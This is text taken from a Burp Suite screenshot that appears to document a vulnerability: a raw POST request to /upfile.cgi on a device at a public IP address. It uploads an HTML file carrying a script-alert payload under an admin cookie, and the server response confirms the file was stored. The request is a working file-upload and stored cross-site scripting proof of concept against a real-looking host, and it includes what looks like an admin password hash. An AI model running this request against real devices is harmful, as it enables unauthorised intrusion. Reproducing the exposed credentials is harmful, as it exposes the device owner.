 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Authz JOSEPH
Deserialization Scanner xia Pao APIKit TsojanScan 403 Bypasser
25 × 26 × +
发送 取消 < > 目标: http://39.171.67.72:800 HTTP/1
请求
美化 Raw Hex \n
1 POST /upfile.cgi HTTP/1.1
2 Host: 39.171.67.72:800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113200379025591941833962369100
8 Content-Length: 264
9 Origin: http://39.171.67.72:800
10 Connection: close
11 Referer: http://39.171.67.72:800/ap_upgrade_fram.htm
12 Cookie: ac_userid=admin,ac_passwd=606274C79BB1193F581844D32BA26457
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------113200379025591941833962369100
16 Content-Disposition: form-data; name="file"; filename="2222.html"
17 Content-Type: application/octet-stream
18
19 <script>alert("xss")</script>
20 -----------------------------113200379025591941833962369100--
21
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 SSTVINFO \n
1 HTTP/1.1 200 OK
2 Server: HTTPD_ac 1.0
3 Content-Length: 248
4 Connection: close
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type: text/html;charset=gb2312
8
9 <html>
<head>
<script type='text/javascript'>
function init(){
alert(' :2222.html');
window.parent.ap_version(
'/tmp/ac_upgrade/other/2222.html');
window.location.href=
'ap_upgrade_fram.htm';
}
</script>
</head>
<body onLoad='init();'>
</body>
</html>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 1
请求头 12
响应头 6
完成 412字节 | 40 millis